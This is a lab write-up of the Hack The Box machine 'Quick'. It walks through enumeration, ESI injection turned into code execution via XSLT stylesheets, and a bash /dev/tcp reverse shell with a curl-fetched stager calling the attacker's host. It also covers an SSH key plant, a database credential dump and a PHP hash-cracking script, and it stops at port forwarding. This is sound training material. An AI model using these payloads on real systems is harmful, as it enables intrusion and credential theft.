jebidiah-anthony
write-ups and what not
HTB Quick (10.10.10.186)
PART 1 : INITIAL ENUMERATION
1.1 nmap
$ nmap --min-rate 3000 -oN nmap-tcp.initial -p- -v 10.10.10.186
PORT STATE SERVICE
22/tcp open ssh
9001/tcp open tor-orport
$ nmap -oN nmap-tcp -p 22,9001 -sC -sV -v 10.10.10.186
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
| 256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_ 256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
$ sudo nmap -oN nmap-udp.initial -sU -v 10.10.10.186
PORT STATE SERVICE
443/udp open|filtered https
PART 2 : PORT ENUMERATION
2.1 TCP PORT 9001 : HTTP

2.1.1 Crawling index.php for “href” links:
$ curl http://10.10.10.186:9001 | grep -E '<a.*href=.*/a>' | sed -E 's/^.*<a.*href="(.*)">.*/\1/g'
/login.php
https://portal.quick.htb
/clients.php
2.1.2 Directory brute forcing using gobuster
$ gobuster dir -o 9001_gobuster.txt -u http://10.10.10.186:9001 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php,txt
/index.php (Status: 200) [Size: 3353]
/search.php (Status: 200) [Size: 1]
/home.php (Status: 200) [Size: 86]
/login.php (Status: 200) [Size: 4345]
/clients.php (Status: 200) [Size: 2698]
/db.php (Status: 200) [Size: 0]
/ticket.php (Status: 200) [Size: 86]
2.1.3 /login.php – Login Page

2.1.4 /clients.php – Client List
| # | Client | Country |
|---|---|---|
| 1 | QConsulting Pvt Ltd | UK |
| 2 | Darkwing Solutions | US |
| 3 | Wink | UK |
| 4 | LazyCoop Pvt Ltd | China |
| 5 | ScoobyDoo | Italy |
| 6 | PenguinCrop | France |
2.1.5 /index.php – Potential Usernames
| Name | Company | Possible Email |
|---|---|---|
| Tim | Qconsulting Pvt Ltd | tim@qconsulting.co.uk |
| Roy | DarkWng Solutions | roy@darkwing.us; roy@darkwingsolutions.us |
| Elisa | Wink Media | elisa@wink.co.uk; elisa@winkmedia.co.uk |
| James | LazyCoop Pvt Ltd | james@lazycoop.com.cn |
2.2 UDP PORT 443 : HTTPS
$ /opt/curl/src/curl --http3 https://portal.quick.htb
<p> Welcome to Quick User Portal</p>
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="index.php?view=contact">Contact</a></li>
<li><a href="index.php?view=about">About</a></li>
<li><a href="index.php?view=docs">References</a></li>
</ul>
$ /opt/curl/src/curl --http3 https://portal.quick.htb/index.php?view=docs
<h1>Quick | References</h1>
<ul>
<li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
<li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
$ /opt/curl/src/curl --http3 --output Connectivity.pdf https://portal.quick.htb/docs/Connectivity.pdf
How to Connect ?
- Once router is up and running just navigate to http://172.15.0.4/quick_login.jsp
- You can use your registered email address and Quick4cc3$$ as password.
- Login and change your password for WiFi and ticketing system.
- Don’t forget to ping us on chat whenever there is an issue.
PART 3 : EXPLOITATION
3.1 http[://]quick.htb:9001/login.php
-
USERNAME: elisa@wink.co.uk
-
PASSWORD: Quick4cc3$$
$ cookie='Cookie: PHPSESSID=4oqa66ge8q5dobkgich32rati2'
3.2 http[://]quick.htb:9001/home.php

$ curl -H $cookie -I http://quick.htb:9001/home.php
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 2
3.3 http[://]quick.htb:9001/ticket.php

$ curl -H $cookie http://quick.htb:9001/ticket.php
<form action="" method="POST">
<center><br /><br />
<table border="0">
<tr>
<td align="center" >Title:</td>
<td align="right" ><input type="text" name="title"/></td>
</tr>
<tr>
<td align="center">Message:</td><td align="right" ><textarea rows="7" cols="50" name="msg">Describe your query</textarea></td>
</tr>
<tr>
<td align="center" colspan="3"><input type="submit" value="Submit"/></td>
</tr>
</table>
<input type="hidden" name="id" value="TKT-3874"/>
</form>
3.4 ESI Injection Part 1 (RFI)
- Create a file, something.html:
jebidiah was here - Start an HTTP Server using python:
$ sudo python -m SimpleHTTPServer 80 -
Raise ticket with ESI Server Include payload that will request something.html:
$ payload='<esi:include src="http://10.10.14.6/something.html" />' $ ticket='TKT-0007' $ curl -X POST -d "title=test&msg=$payload&id=$ticket" -H $cookie http://quick.htb:9001/ticket.php | tidy<script> alert("Ticket NO : \"TKT-0007\" raised. We will answer you as soon as possible"); window.location.href="/home.php"; </script> -
Search the generated ticket:
$ curl -G -d "search=$ticket" -H $cookie http://quick.htb:9001/search.php | tidy<table border="2" width="100%"> <tr> <td style="font-size:180%;">ID</td> <td style="font-size:180%;">Title</td> <td style="font-size:180%;">Description</td> <td style="font-size:180%;">Status</td> </tr> <tr> <td style="font-size:180%;">TKT-0007</td> <td style="font-size:180%;">test</td> <td style="font-size:180%;">jebidiah was here</td> <td style="font-size:180%;">open</td> </tr> </table> -
Check the HTTP requests:
10.10.10.186 - - [xx/xxx/xxxx xx:xx:xx] "GET /something.html HTTP/1.1" 200 -
3.5 ESI Injection Part 2 (RCE)
-
Create a file, test.xsl:
<?xml version="1.0" ?> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:output method="xml" omit-xml-declaration="yes"/> <xsl:template match="/" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"> <root> <xsl:variable name="cmd"> <![CDATA[curl http://10.10.14.6/something.html]]> </xsl:variable> <xsl:variable name="rtObj" select="rt:getRuntime()"/> <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/> Process: <xsl:value-of select="$process"/> Command: <xsl:value-of select="$cmd"/> </root> </xsl:template> </xsl:stylesheet> -
Start an HTTP Server using python:
$ sudo python -m SimpleHTTPServer 80 -
Raise ticket with ESI Server Include payload that will request test.xsl:
$ payload='<esi:include src="http://localhost:9001" stylesheet="http://10.10.14.6/test3.xsl"></esi:include>' $ ticket='TKT-0008' $ curl -X POST -d "title=test&msg=$payload&id=$ticket" -H $cookie http://quick.htb:9001/ticket.php | tidy<script> alert("Ticket NO : \"TKT-0008\" raised. We will answer you as soon as possible"); window.location.href="/home.php"; </script> -
Search the generated ticket:
$ curl -G -d "search=$ticket" -H $cookie http://quick.htb:9001/search.php | tidy<table border="2" width="100%"> <tr> <td style="font-size:180%;">ID</td> <td style="font-size:180%;">Title</td> <td style="font-size:180%;">Description</td> <td style="font-size:180%;">Status</td> </tr> <tr> <td style="font-size:180%;">TKT-0014</td> <td style="font-size:180%;">test</td> <td style="font-size:180%;"> Process: Process[pid=2807, exitValue="not exited"] Command: curl http://10.10.14.6/something.html </td> <td style="font-size:180%;">open</td> </tr> </table> -
Check the HTTP requests:
10.10.10.186 - - [xx/xxx/xxxx xx:xx:xx] "GET /test3.xsl HTTP/1.1" 200 - 10.10.10.186 - - [xx/xxx/xxxx xx:xx:xx] "GET /something.html HTTP/1.1" 200 -
PART 4 : GENERATING A SHELL
4.1 Reverse Shell
- Write a reverse shell on a file, index.html:
bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1' - Create a stager file for the reverse shell – stager.xsl:
<?xml version="1.0" ?> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:output method="xml" omit-xml-declaration="yes"/> <xsl:template match="/" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"> <root> <xsl:variable name="cmd"> <![CDATA[curl --output /tmp/rev http://10.10.14.6]]> </xsl:variable> <xsl:variable name="rtObj" select="rt:getRuntime()"/> <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/> Process: <xsl:value-of select="$process"/> Command: <xsl:value-of select="$cmd"/> </root> </xsl:template> </xsl:stylesheet> - Raise a ticket that will request stager.xsl:
$ payload='<esi:include src="http://localhost:9001" stylesheet="http://10.10.14.6/stager.xsl"></esi:include>' $ ticket='TKT-0069' $ curl -X POST -d "title=test&msg=$payload&id=$ticket" -H $cookie http://quick.htb:9001/ticket.php -
Search the generated ticket then view the HTTP requests on the
pythonserver:$ curl -G -d "search=$ticket" -H $cookie http://quick.htb:9001/search.php | tidy<table border="2" width="100%"> <tr> <td style="font-size:180%;">ID</td> <td style="font-size:180%;">Title</td> <td style="font-size:180%;">Description</td> <td style="font-size:180%;">Status</td> </tr> <tr> <td style="font-size:180%;">TKT-0069</td> <td style="font-size:180%;">test</td> <td style="font-size:180%;"> Process: Process[pid=3448, exitValue="not exited"] Command: curl --output /tmp/rev http://10.10.14.6 </td> <td style="font-size:180%;">open</td> </tr> </table>10.10.10.186 - - [xx/xxx/xxxx xx:xx:xx] "GET /stager.xsl HTTP/1.1" 200 - 10.10.10.186 - - [xx/xxx/xxxx xx:xx:xx] "GET / HTTP/1.1" 200 - -
Create another file that will call the reverse shell – shell.xsl:
<?xml version="1.0" ?> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:output method="xml" omit-xml-declaration="yes"/> <xsl:template match="/" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"> <root> <xsl:variable name="cmd"> <![CDATA[bash /tmp/rev]]> </xsl:variable> <xsl:variable name="rtObj" select="rt:getRuntime()"/> <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/> Process: <xsl:value-of select="$process"/> Command: <xsl:value-of select="$cmd"/> </root> </xsl:template> </xsl:stylesheet> -
Start a netcat listener:
$ sudo nc -lvp 443 -
Raise a ticket that will request shell.xsl:
$ payload='<esi:include src="http://localhost:9001" stylesheet="http://10.10.14.6/shell.xsl"></esi:include>' $ ticket='TKT-0420' $ curl -X POST -d "title=test&msg=$payload&id=$ticket" -H $cookie http://quick.htb:9001/ticket.php -
Search the generated ticket then view the HTTP requests on the
pythonserver:$ curl -G -d "search=$ticket" -H $cookie http://quick.htb:9001/search.php | tidy<table border="2" width="100%"> <tr> <td style="font-size:180%;">ID</td> <td style="font-size:180%;">Title</td> <td style="font-size:180%;">Description</td> <td style="font-size:180%;">Status</td> </tr> <tr> <td style="font-size:180%;">TKT-0069</td> <td style="font-size:180%;">test</td> <td style="font-size:180%;"> Process: Process[pid=3480, exitValue="not exited"] Command: bash /tmp/rev </td> <td style="font-size:180%;">open</td> </tr> </table>10.10.10.186 - - [xx/xxx/xxxx xx:xx:xx] "GET /shell.xsl HTTP/1.1" 200 - -
Look back to the netcat listener:
sam@quick:~$ id uid=1000(sam) gid=1000(sam) groups=1000(sam) sam@quick:~$ cat /etc/passwd | grep -E 'sh$' root:x:0:0:root:/root:/bin/bash sam:x:1000:1000:sam:/home/sam:/bin/bash srvadm:x:1001:1001:,,,:/home/srvadm:/bin/bash sam@quick:~$ cat user.txt 339096973b4f74d1d914f923620dd10f
4.2 Connection via SSH
-
Generating an RSA key pair:
$ ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/home/kali/.ssh/id_rsa): ./id_rsa Enter passphrase (empty for no passphrase): Enter same passphrase again: $ chmod 400 id_rsa -
Add the public key to
/home/sam/.ssh/authorized_keysusing the reverse shell:sam@quick:~$ mkdir .ssh sam@quick:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDM08yfr4LnEIwMdMN1RyMvEqfMXL+1OzvjbnZJ6Wp3pmG3lwBot9NKVFtSRPmb+U0c1b/4gmcWmxy+S+KEW8FIg7FRvHejBWFnFnRTnI1AKjab9ia+Na6ujT4e0OkE8+/wgJiUzKiDOdSD8uphSwwDdvwM+NnjY1gL0DTOZc6OsDmHwrNM6DQV+RQaqMfpsIPGhYHFJ39eU6jYhASicViF/PbdOhBS/ibsstCL0W15DBW68ugjOXZsoeNVIsoubzAhU82OzyeMENB2WEjUr8vkW6WnGqhpaETJJs7lnJclGxqCQOz78gIaBADQ9D9lmtI6wrSk5+WZH9nFhgBQsvRv1rEMTGJWwqNx4O9klp02GEauKzoknE1EWiQNMfIWQWImILCRmZtI4KgVl44OC1dH1znCdcf5vHK0lYvYUQpaXUEQxaGRC7uAqX+mcOOReaNaMXHLZmd3LBJXmYSTQkiAT/UaOi5nSuhbylT6DwlkrxlMookXUA8YCe5pC59SUlU=" >> .ssh/authorized_keys -
Connect to the machine via SSH:
$ chmod 400 id_rsa $ ssh -i id_rsa -l sam 10.10.10.186
PART 5 : CHANGING USER (sam -> srvadm)
5.1 Web Service Enumeration
sam@quick:~$ ls -l /var/www/
drwxr-xr-x 2 root root 4096 Mar 20 2020 html
drwxrwxrwx 2 root root 4096 Mar 21 2020 jobs
drwxr-xr-x 6 root root 4096 Mar 21 2020 printer
5.1.1 /var/www/html
Checking /var/www/html/db.php for database credentials:
sam@quick:~$ cat /var/www/html/db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
Then using it to check for other user credentials stored in the database:
sam@quick:~$ mysql -udb_adm -pdb_p4ss -e "SHOW DATABASES;"
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| quick |
| sys |
+--------------------+
sam@quick:~$ mysql -udb_adm -pdb_p4ss -e "USE quick; SHOW TABLES;"
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs |
| tickets |
| users |
+-----------------+
sam@quick:~$ mysql -udb_adm -pdb_p4ss -e "SELECT * FROM quick.users;"
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
sam@quick:~$ echo -n 'Quick4cc3$$' | md5sum
8c6f51e1061b8a1feceb569da5a94691 -
The password for elisa@wink.co.uk, although to be known as Quick4cc3$$, don’t seem to match the hash stored in the database.
Seeing how the password hashes are generated:
sam@quick:~$ cat /var/www/html/login.php
<?php
include("db.php");
if(isset($_POST["email"]) && isset($_POST["password"]))
{
$email=$_POST["email"];
$password = $_POST["password"];
$password = md5(crypt($password,'fa'));
$stmt=$conn->prepare("select email,password from users where email=? and password=?");
$stmt->bind_param("ss",$email,$password);
$stmt->execute();
$result = $stmt->get_result();
$num_rows = $result->num_rows;
if($num_rows > 0)
{
session_start();
$_SESSION["loggedin"]=$email;
header("location: home.php");
}
else
{
echo '<script>alert("Invalid Credentials");window.location.href="/login.php";</script>';
}
}
else
{?>
[...html...]
<?php } ?>
The plaintext password is passed through a crypt() function before hashing using md5().
5.1.2 /var/www/printer
Checking the running processes on the machine:
sam@quick:~$ ps -auwwx --forest | grep -B2 -E "^sam"
root [...omitted...] /usr/sbin/cron -f
root [...omitted...] \_ /usr/sbin/CRON -f
sam [...omitted...] \_ /bin/sh -c /usr/bin/java -Desigate.config=/home/sam/esigate-distribution-5.2/apps/esigate.properties -Dserver.port=9001 -jar /home/sam/esigate-distribution-5.2/apps/esigate-server.jar start
Checking the contents of /home/sam/esigate-distribution-5.2/apps/esigate.properties:
sam@quick:~$ cat /home/sam/esigate-distribution-5.2/apps/esigate.properties
esigate.remoteUrlBase=http://localhost:80/
esigate.mappings=/*
All services running via HTTP using localhost should be accessible via port 9001 based on the running process for Esigate. And as previously inaccessible, there seems to be another deployed service in the machine:
sam@quick:~$ cat /etc/apache2/sites-enabled/000-default.conf | grep -v -E "#|^\s*$"
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
AssignUserId srvadm srvadm
ServerName printerv2.quick.htb
DocumentRoot /var/www/printer
</VirtualHost>
There is a printer service running as printerv2.quick.htb but it is not accessible via port 9001. Looking at the open ports, there is indeed a service running on port 80:
sam@quick:~$ netstat -plnt
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:43735 0.0.0.0:* LISTEN -
tcp6 0 0 :::9001 :::* LISTEN 897/java
tcp6 0 0 127.0.0.1:8081 :::* LISTEN 897/java
tcp6 0 0 :::22 :::* LISTEN -
Since there is a service running on port 80, printerv2.quick.htb should be accessible locally but the virtual host name is not listed in the /etc/hosts file.
5.2 Password Cracking (srvadm@quick.htb)
Validating the way the password hashes are generated
$ php -a
php > echo md5(crypt('Quick4cc3$$', 'fa'));
c6c35ae1f3cb19438e0199cfa72a9d9d
The password of elisa@wink.co.uk is indeed hashed as c6c35ae1f3cb19438e0199cfa72a9d9d in the database. And using the same functions to crack the password of srvadm@quick.htb:
<?php
$wordlist = "/usr/share/wordlists/rockyou.txt";
$wordlist_file = fopen($wordlist, "r");
while(! feof($wordlist_file)) {
$password = substr(fgets($wordlist_file), 0, -1);
$hash = md5(crypt($password, 'fa'));
if ($hash == "e626d51f8fbfd1124fdea88396c35d05") {
echo $password;
break;
}
}
fclose($wordlist_file);
?>
$ php cracker.php
yl51pbx
$ php -a
php > echo md5(crypt('yl51pbx', 'fa'));
e626d51f8fbfd1124fdea88396c35d05
The password has been successfully cracked – yl51pbx. Using this password to switch users using su does not work so access to printerv2.quick.htb might be necessary for privilege escalation.
5.3 Forwarding printerv2.quick.htb
Getting the service to run locally using port forwarding:
$ ssh -i id_rsa -l sam -L 9001:127.0.0.1:80 -f -N 10.10.10.186
Afterwards, point printerv2.quick.htb to 127.0.0.1 in /etc/hosts:
127.0.0.1 localhost printerv2.quick.htb
The service should now be accessible:
